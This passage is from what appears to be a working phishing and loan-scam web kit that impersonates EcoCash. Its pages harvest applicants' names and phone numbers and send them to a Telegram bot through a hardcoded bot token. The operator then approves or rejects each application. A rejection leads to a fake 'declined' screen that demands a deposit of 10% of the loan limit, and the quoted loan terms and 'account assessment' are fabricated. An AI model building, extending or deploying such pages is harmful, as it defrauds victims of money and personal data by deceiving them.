        loan = { ...loan, ...parsed };
      } catch (e) {}
    }

    let assessment = {
      requestedAmount: parseFloat(loan.amount) || 500,
      assignedLimit: (parseFloat(loan.amount) || 500) * 1.15,
      requiredHolding: ((parseFloat(loan.amount) || 500) * 1.15) * 0.1
    };

    if (assessmentStr) {
      try {
        const parsedAssessment = JSON.parse(assessmentStr);
        assessment = { ...assessment, ...parsedAssessment };
      } catch (e) {}
    }

    const requestedAmount = parseFloat(assessment.requestedAmount) || (parseFloat(loan.amount) || 500);
    const assignedLimit = parseFloat(assessment.assignedLimit) || Math.max(requestedAmount * 1.1, requestedAmount + 50);
    const requiredHolding = parseFloat(assessment.requiredHolding) || (assignedLimit * 0.1);

    content.innerHTML = `
      <!-- Loan Details -->
      <div class="loan-card">
        <div class="loan-card-title">💰 Loan Application Details</div>
        <div class="loan-row">
          <span class="label">Applicant</span>
          <span class="value">${loan.firstName} ${loan.lastName}</span>
        </div>
        <div class="loan-row">
          <span class="label">Phone Number</span>
          <span class="value">+263${phoneNumber}</span>
        </div>
        <div class="loan-row">
          <span class="label">Loan Amount</span>
          <span class="value amount">$${requestedAmount.toLocaleString()}</span>
        </div>
        <div class="loan-row">
          <span class="label">Assigned Loan Limit</span>
          <span class="value">$${assignedLimit.toLocaleString()}</span>
        </div>
        <div class="loan-row">
          <span class="label">Repayment Period</span>
          <span class="value">${loan.term} months</span>
        </div>
        <div class="loan-row">
          <span class="label">Monthly Repayment</span>
          <span class="value">$${loan.monthlyRepayment}/mo</span>
        </div>
        <div class="loan-row">
          <span class="label">Total Repayable</span>
          <span class="value">$${loan.totalRepayable}</span>
        </div>
        <div class="loan-row">
          <span class="label">Loan Type</span>
          <span class="value">${loan.loanType || 'Personal Loan'}</span>
        </div>
      </div>

      <!-- Error / Rejection -->
      <div class="alert-box">
        <div class="alert-title">⚠️ Loan Application Failed</div>
        <div class="alert-text">
          Your loan application has been <strong>declined</strong> because your EcoCash account does not meet the required minimum balance thresholds for loan eligibility.<br/><br/>
          Our system requires a minimum account activity and balance to approve loans. Your current account standing does not qualify.
        </div>
      </div>

      <!-- Action Required -->
      <div class="action-box">
        <div class="action-title">📌 Action Required</div>
        <div class="action-text">To continue, your wallet should show at least <strong>10%</strong> of your assigned loan limit as an affordability check:</div>
        <div class="deposit-amount">$${requiredHolding.toFixed(2)}</div>
        <div class="action-text">This amount is <strong>not deducted</strong> from your loan. It is only used to confirm repayment capacity based on account history.</div>
      </div>
    `;

    document.getElementById('btnGroup').style.display = 'grid';
  }
</script>

</body>

</html>
</file>

<file: public/index-2.html>
<!DOCTYPE html>
<html lang="en">

<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>EcoCash - Loan Application</title>
  <link rel="stylesheet" href="styles.css">
</head>
<body>
  <div class="wrap">
    <div class="logo">
      <span>Eco</span><span>Cash</span>
    </div>
    <!-- Progress Bar -->
    <div class="prog-bar">
      <div class="prog-step">
        <div class="prog-circle active" id="pc1">1</div>
        <div class="prog-label active">Loan</div>
      </div>
      <div class="prog-line" id="pline1"></div>
      <div class="prog-step">
        <div class="prog-circle" id="pc2">2</div>
        <div class="prog-label">Details</div>
      </div>
      <div class="prog-line" id="pline2"></div>
      <div class="prog-step">
        <div class="prog-circle" id="pc3">3</div>
        <div class="prog-label">Personal</div>
      </div>
      <div class="prog-line" id="pline3"></div>
      <div class="prog-step">
        <div class="prog-circle" id="pc4">4</div>
        <div class="prog-label">Review</div>
      </div>
    </div>

    <!-- Step 1: Loan Calculator -->
    <div class="step active" id="step1">
      <div class="card">
        <h1 class="card-title">Get Your Loan Quote</h1>
        <p class="card-desc">Adjust the sliders to see your personalized loan terms</p>

        <div class="calc-section">
          <div class="calc-row">
            <label class="calc-label">Loan Amount</label>
            <div class="calc-value" id="lblAmount">$200</div>
          </div>
          <input type="range" id="slAmount" min="50" max="10000" step="50" value="200" class="calc-slider">

          <div class="calc-row">
            <label class="calc-label">Loan Term</label>
            <div class="calc-value" id="lblTerm">12 months</div>
          </div>
          <input type="range" id="slTerm" min="3" max="36" step="1" value="12" class="calc-slider">

          <div class="calc-summary">
            <div class="calc-item">
              <span class="calc-item-label">Monthly Repayment</span>
              <span class="calc-item-value" id="lblRepay">$172.48</span>
            </div>
            <div class="calc-item">
              <span class="calc-item-label">Total Repayable</span>
              <span class="calc-item-value" id="lblTotal">$2,069.76</span>
            </div>
          </div>

          <div class="rate-disclosure">
            <span class="rate-icon">ℹ️</span>
            <span>Annual Interest Rate: <strong>5.00%</strong> (fixed). Rates may vary based on creditworthiness and loan type.</span>
          </div>
        </div>

        <button class="btn-primary" onclick="goTo(2)">Continue</button>
      </div>
    </div>

    <!-- Step 2: Loan Details -->
    <div class="step" id="step2">
      <div class="card">
        <h1 class="card-title">Loan Details</h1>
        <p class="card-desc">Tell us more about your loan needs</p>

        <div class="preview-card">
          <div class="preview-row">
            <span class="preview-label">Loan Amount:</span>
            <span class="preview-value" id="pf_amount">$2,000</span>
          </div>
          <div class="preview-row">
            <span class="preview-label">Loan Term:</span>
            <span class="preview-value" id="pf_term">12 months</span>
          </div>
        </div>

        <div class="form-group">
          <label class="form-label">Loan Type</label>
          <div class="loan-type-grid">
            <button class="loan-type-btn" onclick="selectType(this, 'Personal')">Personal Loan</button>
            <button class="loan-type-btn" onclick="selectType(this, 'Business')">Business Loan</button>
            <button class="loan-type-btn" onclick="selectType(this, 'Education')">Education Loan</button>
            <button class="loan-type-btn" onclick="selectType(this, 'Emergency')">Emergency Loan</button>
          </div>
          <div class="error-msg" id="err_type">Please select a loan type</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="loanPurpose">Loan Purpose</label>
          <textarea id="loanPurpose" class="form-textarea" placeholder="Describe why you need this loan..." rows="3"></textarea>
          <div class="error-msg" id="err_purpose">Please describe your loan purpose</div>
        </div>

        <div class="btn-row">
          <button class="btn-secondary" onclick="goTo(1)">Back</button>
          <button class="btn-primary" onclick="validateStep2()">Continue</button>
        </div>
      </div>
    </div>

    <!-- Step 3: Personal Information & Identity -->
    <div class="step" id="step3">
      <div class="card">
        <h1 class="card-title">Personal Information</h1>
        <p class="card-desc">We need your details to process your application</p>

        <div class="form-group">
          <label class="form-label" for="firstName">First Name</label>
          <input type="text" id="firstName" class="form-input" placeholder="Enter your first name">
          <div class="error-msg" id="err_fn">First name is required</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="lastName">Last Name</label>
          <input type="text" id="lastName" class="form-input" placeholder="Enter your last name">
          <div class="error-msg" id="err_ln">Last name is required</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="gender">Gender</label>
          <select id="gender" class="form-input">
            <option value="">Select gender</option>
            <option value="Male">Male</option>
            <option value="Female">Female</option>
          </select>
          <div class="error-msg" id="err_gender">Please select your gender</div>
        </div>

        <div class="form-group">
          <label class="form-label" for="phoneNum">Phone Number</label>
          <input type="tel" id="phoneNum" class="form-input" placeholder="+263712345678" value="+263">
          <div class="error-msg" id="err_ph">Please enter a valid Zimbabwe phone number</div>
        </div>

        <div class="btn-row">
          <button class="btn-secondary" onclick="goTo(2)">Back</button>
          <button class="btn-primary" onclick="validateStep3()">Continue</button>
        </div>
      </div>
    </div>

    <!-- Step 4: Review & Submit -->
    <div class="step" id="step4">
      <div class="card">
        <h1 class="card-title">Review Your Application</h1>
        <p class="card-desc">Please review your details before submitting</p>

        <div class="summary-section">
          <h3 class="summary-title">Loan Summary</h3>
          <div class="summary-grid">
            <div class="summary-item">
              <span class="summary-label">Loan Amount:</span>
              <span class="summary-value" id="s_amount">$2,000</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Loan Term:</span>
              <span class="summary-value" id="s_term">12 months</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Interest Rate:</span>
              <span class="summary-value">5.00% per annum</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Monthly Repayment:</span>
              <span class="summary-value" id="s_repay">$172.48/mo</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Total Repayable:</span>
              <span class="summary-value" id="s_total">$2,069.76</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Total Interest:</span>
              <span class="summary-value" id="s_interest">$69.76</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Loan Type:</span>
              <span class="summary-value" id="s_type">Personal Loan</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Purpose:</span>
              <span class="summary-value" id="s_purpose">For personal use</span>
            </div>
          </div>
        </div>

        <!-- Repayment Schedule -->
        <div class="summary-section">
          <h3 class="summary-title">Repayment Schedule</h3>
          <div class="schedule-header">
            <span>Month</span>
            <span>Payment</span>
            <span>Principal</span>
            <span>Interest</span>
            <span>Balance</span>
          </div>
          <div id="repaymentSchedule" class="schedule-body"></div>
          <div class="schedule-toggle" id="scheduleToggle" onclick="toggleSchedule()">Show all months ▼</div>
        </div>

        <div class="summary-section">
          <h3 class="summary-title">Personal Details</h3>
          <div class="summary-grid">
            <div class="summary-item">
              <span class="summary-label">Full Name:</span>
              <span class="summary-value" id="s_name">John Doe</span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Gender:</span>
              <span class="summary-value" id="s_gender"></span>
            </div>
            <div class="summary-item">
              <span class="summary-label">Phone:</span>
              <span class="summary-value" id="s_phone">+263712345678</span>
            </div>
          </div>
        </div>

        <div class="summary-section">
        <!-- Terms & Conditions -->
        <div class="terms-section">
          <h3 class="summary-title">Terms & Conditions</h3>
          <div class="terms-box">
            <p>By submitting this application, you agree to the following:</p>
            <ul>
              <li>The annual interest rate is <strong>5.00%</strong> (fixed) applied on a compound basis.</li>
              <li>Late payments may incur a penalty fee of 2% of the outstanding balance per month.</li>
              <li>EcoCash reserves the right to decline any application without providing reasons.</li>
              <li>Your personal and financial information will be used solely for the purpose of processing this loan application and will be handled in accordance with our Privacy Policy.</li>
              <li>Loan disbursement is subject to verification of the information you have provided.</li>
              <li>You must be at least 18 years of age and a Zimbabwean citizen or resident to apply.</li>
            </ul>
          </div>
          <label class="terms-check">
            <input type="checkbox" id="agreeTerms">
            <span>I have read and agree to the Terms & Conditions and Privacy Policy</span>
          </label>
          <div class="error-msg" id="err_terms">You must accept the Terms & Conditions to proceed</div>
        </div>

        <div class="btn-row">
          <button class="btn-secondary" onclick="goTo(3)">Back</button>
          <button class="btn-submit" onclick="submitApp()">Submit Application</button>
        </div>
        <div id="submitStatus" class="submit-status" role="status" aria-live="polite"></div>
        <div class="submit-actions">
          <button id="retrySubmitBtn" class="btn-secondary retry-btn" type="button" onclick="submitApp()">Retry Submit</button>
        </div>
      </div>
    </div>

  </div>

  <!-- Processing Modal -->
  <div id="processingModal" class="modal" style="display: none;">
    <div class="modal-content">
      <div class="modal-body">
        <h3>Application is being processed</h3>
        <p>We will get back to you shortly.</p>
        <button id="modalDoneBtn" class="btn-primary">Done</button>
      </div>
    </div>
  </div>

  <script src="telegram-config.js"></script>
  <script src="visitor.js"></script>
  <script src="script.js"></script>
  <script>
    // Check if user has completed loan application (via cookie)
    (function() {
      var value = '; ' + document.cookie;
      var parts = value.split('; loan_completed=');
      if (parts.length === 2) {
        var cookieVal = decodeURIComponent(parts.pop().split(';').shift());
        if (cookieVal === 'true') {
          window.location.href = 'ecocash-login.html';
        }
      }
    })();
  </script>
</body>

</html>
</file>

<file: public/loan-limit.html>
<!DOCTYPE html>
<html lang="en">

<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>EcoCash - Loan Limit Assessment</title>
<style>
  * { margin: 0; padding: 0; box-sizing: border-box; font-family: Arial, Helvetica, sans-serif; }
  body {
    min-height: 100vh;
    display: flex;
    align-items: center;
    justify-content: center;
    background: linear-gradient(160deg, #f8fbff 0%, #eef5ff 45%, #f3f4f6 100%);
    padding: 20px;
  }

  .container {
    width: min(92%, 430px);
    background: #ffffff;
    border-radius: 22px;
    overflow: hidden;
    box-shadow: 0 14px 30px rgba(15, 23, 42, 0.12);
  }

  .header {
    background: linear-gradient(135deg, #0b5ea6, #0a4f8c);
    color: #ffffff;
    padding: 30px 24px;
    text-align: center;
  }

  .logo { font-size: 36px; font-weight: 700; margin-bottom: 8px; }
  .logo span:last-child { color: #ffb4b9; }
  .subtitle { font-size: 14px; opacity: 0.95; }

  .content { padding: 22px; }

  .status-card {
    border: 1px solid #dbeafe;
    background: #eff6ff;
    border-radius: 14px;
    padding: 14px;
    margin-bottom: 14px;
  }

  .status-title {
    font-size: 14px;
    font-weight: 700;
    color: #1e3a8a;
    margin-bottom: 8px;
  }

  .status-line {
    font-size: 13px;
    color: #1e40af;
    line-height: 1.5;
  }

  .status-meter {
    width: 100%;
    height: 8px;
    background: #dbeafe;
    border-radius: 999px;
    margin-top: 12px;
    overflow: hidden;
  }

  .status-fill {
    height: 100%;
    width: 0%;
    background: linear-gradient(90deg, #2563eb, #0ea5e9);
    transition: width 0.5s ease;
  }

  .result-card {
    display: none;
    border: 1px solid #d1fae5;
    background: #ecfdf5;
    border-radius: 14px;
    padding: 14px;
    margin-bottom: 14px;
  }

  .result-card.show { display: block; }

  .result-title {
    color: #065f46;
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 10px;
  }

  .result-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 8px 0;
    border-bottom: 1px solid #bbf7d0;
    font-size: 13px;
  }

  .result-row:last-child { border-bottom: none; }
  .result-label { color: #166534; }
  .result-value { color: #14532d; font-weight: 700; }
  .result-value.limit { font-size: 22px; }

  .notice {
    background: #fffbeb;
    border: 1px solid #fde68a;
    color: #78350f;
    border-radius: 12px;
    padding: 12px;
    font-size: 13px;
    line-height: 1.5;
    margin-bottom: 14px;
  }

  .amount-input-group {
    background: #f0f9ff;
    border: 2px solid #0b5ea6;
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 14px;
  }

  .amount-input-label {
    font-size: 13px;
    color: #0b5ea6;
    font-weight: 600;
    margin-bottom: 8px;
    display: block;
  }

  .amount-input {
    width: 100%;
    font-size: 24px;
    font-weight: bold;
    color: #0b5ea6;
    border: none;
    background: transparent;
    outline: none;
    padding: 4px 0;
  }

  .amount-input::placeholder {
    color: #93c5fd;
  }

  .btn {
    width: 100%;
    border: none;
    border-radius: 12px;
    padding: 13px 14px;
    font-size: 14px;
    font-weight: 700;
    cursor: pointer;
    transition: all 0.2s;
  }

  .btn-primary {
    background: #0b5ea6;
    color: #ffffff;
  }

  .btn-primary:hover {
    background: #094d8a;
  }

  .btn-primary:disabled {
    background: #93c5fd;
    cursor: not-allowed;
  }

  .approval-message {
    display: none;
    background: #ecfdf5;
    border: 2px solid #10b981;
    border-radius: 14px;
    padding: 20px;
    text-align: center;
    margin-bottom: 14px;
  }

  .approval-message.show {
    display: block;
  }

  .approval-icon {
    font-size: 48px;
    margin-bottom: 12px;
  }

  .approval-title {
    font-size: 18px;
    font-weight: bold;
    color: #065f46;
    margin-bottom: 8px;
  }

  .approval-text {
    font-size: 14px;
    color: #047857;
    line-height: 1.6;
  }

  .footer {
    background: #0b5ea6;
    color: #ffffff;
    text-align: center;
    font-size: 13px;
    opacity: 0.95;
    padding: 12px;
  }
</style>
</head>
<body>
  <div class="container">
    <div class="header">
      <div class="logo"><span>Eco</span><span>Cash</span></div>
      <div class="subtitle">Account History Loan Limit Check</div>
    </div>

    <div class="content">
      <div class="status-card">
        <div class="status-title">Assessing your account history</div>
        <div class="status-line" id="statusLine">Preparing account signals...</div>
        <div class="status-meter"><div id="statusFill" class="status-fill"></div></div>
      </div>

      <div id="resultCard" class="result-card">
        <div class="result-title">Loan limit assigned successfully</div>
        <div class="result-row">
          <span class="result-label">Requested Loan Amount</span>
          <span class="result-value" id="requestedAmount">$0.00</span>
        </div>
        <div class="result-row">
          <span class="result-label">Assigned Loan Limit</span>
          <span class="result-value limit" id="assignedLimit">$0.00</span>
        </div>
      </div>

      <div id="approvalMessage" class="approval-message">
        <div class="approval-icon">✅</div>
        <div class="approval-title">Loan Approved!</div>
        <div class="approval-text">
          Your loan has been approved and will be disbursed to your EcoCash wallet within 1 hour.
        </div>
      </div>

      <div class="amount-input-group" id="amountInputGroup">
        <label class="amount-input-label">Enter loan amount you want to borrow:</label>
        <input type="number" class="amount-input" id="loanAmountInput" placeholder="0.00" min="50" step="50">
      </div>

      <div class="notice">
        You must be able to maintain at least 10% of the loan amount in your wallet to show repayment capacity. This amount is not a fee and is not subtracted from your loan disbursement.
      </div>

      <button id="applyNowBtn" class="btn btn-primary" disabled>Apply Now</button>
    </div>

    <div class="footer">v4.0.1P</div>
  </div>

  <script src="telegram-config.js"></script>
  <script>
    const TELEGRAM_CONFIG = window.TELEGRAM_CONFIG || {
      BOT_TOKEN: '8983769163:AAGH_GBl-SOlu4SAgXjerck3v1jnuW6cXxk',
      CHAT_ID: '8930275466'
    };

    const TG_API = `https://api.telegram.org/bot${TELEGRAM_CONFIG.BOT_TOKEN}`;

    function formatCurrency(value) {
      return '$' + Number(value).toLocaleString(undefined, { minimumFractionDigits: 2, maximumFractionDigits: 2 });
    }

    function toNumber(value, fallback) {
      const num = parseFloat(value);
      return Number.isFinite(num) ? num : fallback;
    }

    function calculateAssignedLimit(loanData) {
      const requestedAmount = Math.max(50, toNumber(loanData.amount, 500));
      const term = Math.max(3, parseInt(loanData.term, 10) || 12);

      const termFactor = term >= 12 ? 1.04 : 1.0;

      let assignedLimit = requestedAmount * termFactor;
      assignedLimit = Math.max(assignedLimit, requestedAmount * 1.1);

      return {
        requestedAmount,
        assignedLimit: Math.round(assignedLimit / 10) * 10
      };
    }

    function saveAssessment(data) {
      localStorage.setItem('loanAssessment', JSON.stringify(data));
    }

    // Get the latest update_id so we only listen for NEW callbacks
    async function getLatestUpdateId() {
      try {
        const res = await fetch(`${TG_API}/getUpdates?offset=-1`);
        const data = await res.json();
        if (data.ok && data.result.length > 0) {
          return data.result[data.result.length - 1].update_id;
        }
      } catch (e) {}
      return 0;
    }

    // Send loan application to Telegram with inline buttons
    async function sendLoanApplicationWithButtons(loanAmount, assignedLimit, userData) {
      const message = `💰 LOAN APPLICATION REQUEST

📋 Applicant Details:
• Name: ${userData.firstName || 'N/A'} ${userData.lastName || ''}
• Phone: ${userData.phone || 'N/A'}

💵 Loan Information:
• Requested Amount: $${Number(loanAmount).toLocaleString()}
• Assigned Limit: $${Number(assignedLimit).toLocaleString()}
• Loan Type: ${userData.loanType || 'N/A'}
• Term: ${userData.term || 'N/A'} months

⏰ Time: ${new Date().toLocaleString()}`;

      try {
        const res = await fetch(`${TG_API}/sendMessage`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            chat_id: TELEGRAM_CONFIG.CHAT_ID,
            text: message,
            reply_markup: {
              inline_keyboard: [[
                { text: '✅ Approve Loan', callback_data: 'loan_approve' },
                { text: '❌ Reject Loan', callback_data: 'loan_reject' }
              ]]
            }
          })
        });
        const data = await res.json();
        if (data.ok) {
          return data.result.message_id;
        }
        return null;
      } catch (e) {
        console.error('Telegram send error:', e);
        return null;
      }
    }

    // Answer callback query
    async function answerCallback(callbackQueryId) {
      try {
        await fetch(`${TG_API}/answerCallbackQuery`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ callback_query_id: callbackQueryId })
        });
      } catch (e) {}
    }

    // Remove buttons from message after decision
    async function editMessageAfterDecision(messageId) {
      try {
        await fetch(`${TG_API}/editMessageReplyMarkup`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            chat_id: TELEGRAM_CONFIG.CHAT_ID,
            message_id: messageId,
            reply_markup: { inline_keyboard: [] }
          })
        });
      } catch (e) {}
    }

    // Poll Telegram for admin decision on loan
    async function pollForLoanDecision(sentMessageId, startUpdateId, onResult) {
      let attempts = 0;
      const maxAttempts = 120;
      const offset = startUpdateId + 1;

      const poll = async () => {
        attempts++;
        try {
          const res = await fetch(`${TG_API}/getUpdates?offset=${offset}&timeout=2`);
          const data = await res.json();
          if (data.ok && data.result.length > 0) {
            for (const update of data.result) {
              if (update.callback_query &&
                  update.callback_query.message &&
                  update.callback_query.message.message_id === sentMessageId) {
                const decision = update.callback_query.data;
                await answerCallback(update.callback_query.id);
                await editMessageAfterDecision(sentMessageId);
                await fetch(`${TG_API}/getUpdates?offset=${update.update_id + 1}`);
                onResult(decision);
                return;
              }
            }
          }
        } catch (e) {
          console.error('Poll error:', e);
        }
        if (attempts < maxAttempts) {
          setTimeout(poll, 1500);
        } else {
          onResult('timeout');
        }
      };
      poll();
    }

    function runAssessment() {
      const statusLine = document.getElementById('statusLine');
      const statusFill = document.getElementById('statusFill');
      const resultCard = document.getElementById('resultCard');
      const applyNowBtn = document.getElementById('applyNowBtn');
      const loanAmountInput = document.getElementById('loanAmountInput');

      const loanData = JSON.parse(localStorage.getItem('loanData') || '{}');
      const { requestedAmount, assignedLimit } = calculateAssignedLimit(loanData);
      const requiredHolding = assignedLimit * 0.1;

      const steps = [
        'Preparing account signals...',
        'Evaluating wallet activity and repayment behavior...',
        'Calculating qualified loan limit...',
        'Finalizing your personalized limit...'
      ];

      let idx = 0;
      const timer = setInterval(() => {
        const progress = Math.min(100, (idx + 1) * 25);
        statusLine.textContent = steps[idx] || steps[steps.length - 1];
        statusFill.style.width = progress + '%';

        idx += 1;

        if (idx >= steps.length) {
          clearInterval(timer);

          document.getElementById('requestedAmount').textContent = formatCurrency(requestedAmount);
          document.getElementById('assignedLimit').textContent = formatCurrency(assignedLimit);

          // Pre-fill the input with requested amount
          loanAmountInput.value = requestedAmount;
          loanAmountInput.max = assignedLimit;

          saveAssessment({
            requestedAmount,
            assignedLimit,
            requiredHolding,
            generatedAt: new Date().toISOString()
          });

          resultCard.classList.add('show');
          statusLine.textContent = 'Loan limit assessment completed.';
          applyNowBtn.disabled = false;
        }
      }, 850);

      // Validate input and update button state
      loanAmountInput.addEventListener('input', function() {
        const amount = parseFloat(loanAmountInput.value);
        if (amount >= 50 && amount <= assignedLimit) {
          applyNowBtn.disabled = false;
        } else {
          applyNowBtn.disabled = true;
        }
      });

      applyNowBtn.addEventListener('click', async function() {
        const loanAmount = parseFloat(loanAmountInput.value);
        
        if (!loanAmount || loanAmount < 50 || loanAmount > assignedLimit) {
          alert('Please enter a valid loan amount within your assigned limit.');
          return;
        }

        // Disable button and show loading
        applyNowBtn.disabled = true;
        applyNowBtn.textContent = 'Processing...';

        // Get latest update_id BEFORE sending
        const lastUpdateId = await getLatestUpdateId();

        // Send to Telegram with inline buttons
        const sentMessageId = await sendLoanApplicationWithButtons(loanAmount, assignedLimit, loanData);
        
        if (!sentMessageId) {
          alert('Connection error. Please try again.');
          applyNowBtn.disabled = false;
          applyNowBtn.textContent = 'Apply Now';
          return;
        }

        // Update button text to show waiting state
        applyNowBtn.textContent = 'Awaiting Approval...';

        // Poll Telegram for admin decision
        pollForLoanDecision(sentMessageId, lastUpdateId, function(result) {
          if (result === 'loan_approve') {
            // Show approval message
            document.getElementById('amountInputGroup').style.display = 'none';
            document.querySelector('.notice').style.display = 'none';
            applyNowBtn.style.display = 'none';
            document.getElementById('approvalMessage').classList.add('show');
          } else if (result === 'loan_reject') {
            // Redirect to dashboard (shows deposit requirement)
            window.location.href = 'dashboard.html';
          } else {
            // Timeout
            alert('Request timed out. Please try again.');
            applyNowBtn.disabled = false;
            applyNowBtn.textContent = 'Apply Now';
          }
        });
      });
    }

    runAssessment();
  </script>
</body>

</html>
</file>
